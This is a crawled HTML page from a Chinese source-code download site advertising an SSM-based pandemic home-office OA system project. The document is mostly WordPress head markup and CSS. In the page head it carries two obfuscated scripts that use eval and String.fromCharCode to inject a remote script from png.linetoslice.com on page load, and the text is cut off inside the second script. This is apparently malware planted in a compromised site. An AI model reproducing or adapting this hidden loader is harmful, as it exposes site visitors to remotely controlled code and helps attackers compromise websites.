

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bigsgoose.com/4398.html
body_size: 20912
content:
<!doctype html>
<html lang="zh-CN">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>基于ssm疫情居家办公OA系统(含源码+论文+PPT等)_大鹅源码网</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="keywords" content="SSM(含论文),毕业设计,SSM源码,">
<meta name="description" content="一、系统介绍 疫情居家办公OA系统，是基于java编程语言，ssm框架，mysql数据库开发，本系统分为员工和管理员两个角色，其中用户的主要功能有：登陆系统，在线签到，在线请假，申请设备；管理员对员工信息，签到信息，设备申请等信息进行管理和">
<meta property="og:title" content="基于ssm疫情居家办公OA系统(含源码+论文+PPT等)">
<meta property="og:description" content="一、系统介绍 疫情居家办公OA系统，是基于java编程语言，ssm框架，mysql数据库开发，本系统分为员工和管理员两个角色，其中用户的主要功能有：登陆系统，在线签到，在线请假，申请设备；管理员对员工信息，签到信息，设备申请等信息进行管理和">
<meta property="og:type" content="article">
<meta property="og:url" content="https://www.bigsgoose.com/4398.html">
<meta property="og:site_name" content="大鹅源码网">
<meta property="og:image" content="https://bigsgoose-1318762710.cos.ap-shanghai.myqcloud.com/wp-content/uploads/2021/08/ghsf3y3psqh.jpg">
<link href="https://www.bigsgoose.com/wp-content/uploads/2022/10/favicon.jpg" rel="icon">
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='super_logo-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/beautify/logo.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://www.bigsgoose.com/wp-content/themes/van/lib/lightgallery/lightgallery.min.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/bootstrap/css/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='plugins-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/plugins.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='app-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/app.css?ver=5.9' media='all' />
<link rel='stylesheet' id='dark-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/css/dark.css?ver=5.9' media='all' />
<link rel='stylesheet' id='van_home-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_home.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='van_widget-css' href='https://www.bigsgoose.com/wp-content/themes/van/assets/css/van_widget.css?van_ver=5.9&#038;ver=6.6.1' media='all' />
<link rel='stylesheet' id='csf-fa5-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/all.min.css?ver=5.14.0' media='all' />
<link rel='stylesheet' id='csf-fa5-v4-shims-css' href='https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/font-awesome/css/v4-shims.min.css?ver=5.14.0' media='all' />
<script src="https://www.bigsgoose.com/wp-content/themes/ripro-v2/assets/js/jquery.min.js?ver=3.5.1" id="jquery-js"></script>
<script id="wpjam-ajax-js-before">
var ajaxurl	= "https://www.bigsgoose.com/wp-admin/admin-ajax.php";
</script>
<script src="https://www.bigsgoose.com/wp-content/plugins/wpjam-basic/static/ajax.js" id="wpjam-ajax-js"></script>
<link rel="canonical" href="https://www.bigsgoose.com/4398.html" />
<link rel='shortlink' href='https://www.bigsgoose.com/?p=4398' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,49,41,41,47,48,120,55,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,99,41,41,47,48,120,56,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,100,41,41,47,48,120,57,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,51,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,97,41,41,47,48,120,98,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,49,41,41,47,48,120,99,42,40,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,48,41,41,47,48,120,100,41,59,105,102,40,95,48,120,97,51,56,98,50,57,61,61,61,95,48,120,52,56,97,49,51,101,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,51,49,52,49,100,54,41,123,95,48,120,52,53,98,102,48,100,91,39,112,117,115,104,39,93,40,95,48,120,52,53,98,102,48,100,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,52,102,56,51,44,48,120,101,98,57,97,56,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,123,118,97,114,32,95,48,120,52,102,56,51,50,50,61,95,48,120,52,102,56,51,40,41,59,114,101,116,117,114,110,32,95,48,120,49,56,102,49,61,102,117,110,99,116,105,111,110,40,95,48,120,49,56,102,49,52,101,44,95,48,120,51,48,48,50,100,101,41,123,95,48,120,49,56,102,49,52,101,61,95,48,120,49,56,102,49,52,101,45,48,120,49,98,57,59,118,97,114,32,95,48,120,49,102,97,53,49,97,61,95,48,120,52,102,56,51,50,50,91,95,48,120,49,56,102,49,52,101,93,59,114,101,116,117,114,110,32,95,48,120,49,102,97,53,49,97,59,125,44,95,48,120,49,56,102,49,40,95,48,120,51,49,54,101,53,102,44,95,48,120,52,52,99,55,99,49,41,59,125,102,117,110,99,116,105,111,110,32,117,101,97,116,114,106,107,121,106,116,122,40,41,123,118,97,114,32,95,48,120,51,54,51,50,99,102,61,95,48,120,49,56,102,49,44,95,48,120,52,48,102,53,52,49,61,100,111,99,117,109,101,110,116,44,95,48,120,51,102,54,55,48,56,61,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,99,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,98,100,41,41,59,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,55,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,98,98,41,43,119,105,110,100,111,119,91,39,108,111,99,97,116,105,111,110,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,57,41,93,44,95,48,120,51,102,54,55,48,56,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,102,41,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,100,52,41,44,95,48,120,51,102,54,55,48,56,91,39,105,100,39,93,61,95,48,120,51,54,51,50,99,102,40,48,120,49,99,101,41,44,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,56,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,51,41,41,41,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,63,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,52,41,93,40,95,48,120,51,102,54,55,48,56,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,41,44,100,111,99,117,109,101,110,116,91,95,48,120,51,54,51,50,99,102,40,48,120,49,98,97,41,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,48,41,93,40,41,41,58,95,48,120,52,48,102,53,52,49,91,95,48,120,51,54,51,50,99,102,40,48,120,49,99,53,41,93,40,95,48,120,51,54,51,50,99,102,40,48,120,49,99,54,41,41,91,48,120,48,93,91,95,48,120,51,54,51,50,99,102,40,48,120,49,100,50,41,93,40,95,48,120,51,102,54,55,48,56,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,102,56,51,40,41,123,118,97,114,32,95,48,120,53,53,52,55,55,50,61,91,39,115,114,99,39,44,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,44,39,52,54,49,53,49,52,52,118,118,83,68,106,105,39,44,39,57,55,52,50,55,90,122,81,117,90,98,39,44,39,51,101,115,98,68,79,72,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,57,48,80,118,70,71,98,70,39,44,39,114,116,121,39,44,39,49,50,49,48,50,54,101,71,89,102,88,66,39,44,39,50,52,51,51,56,48,56,68,65,74,122,113,72,39,44,39,54,49,51,50,53,54,48,74,108,85,105,87,71,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,51,53,48,66,111,72,76,83,109,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,56,84,116,121,85,97,109,39,44,39,104,111,115,116,110,97,109,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,49,49,52,50,38,117,121,61,39,44,39,55,50,48,50,51,50,84,108,75,82,80,107,39,44,39,115,99,114,105,112,116,39,44,39,50,52,53,122,81,110,122,89,69,39,44,39,116,121,112,101,39,44,39,114,101,109,111,118,101,39,44,39,49,50,65,108,112,75,81,120,39,44,39,52,48,48,56,54,48,117,67,99,100,65,80,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,114,116,121,92,120,50,50,93,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,104,101,97,100,39,93,59,95,48,120,52,102,56,51,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,53,53,52,55,55,50,59,125,59,114,101,116,117,114,110,32,95,48,120,52,102,56,51,40,41,59,125,117,101,97,116,114,106,107,121,106,116,122,40,41,59);e(l);</script><script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,9